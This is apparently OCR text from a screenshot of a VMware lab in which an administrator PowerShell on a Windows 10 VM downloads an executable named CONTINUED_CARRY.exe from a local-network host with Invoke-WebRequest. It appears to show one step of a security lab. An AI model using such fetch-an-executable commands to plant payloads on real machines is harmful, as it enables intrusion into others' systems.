 Windows 10 x64 - VMware Workstation
File Edit View VM Tabs Help
Home Ubuntu server Windows 10 x64
Administrator: Windows PowerShell
PS C:\Windows\system32> IWR -Uri http://192.168.126.100:8080/CONTINUED_CARRY.exe -Outfile C:\Users\f0rk3b0mb\Downloads\CONTINUED_CARRY.exe
>>
Writing web request
Writing request stream... (Number of bytes written: 6070000)
Type here to search
26°C Partly sunny
1:48 PM
2/5/2024
2
To direct input to this VM, click inside or press Ctrl+G.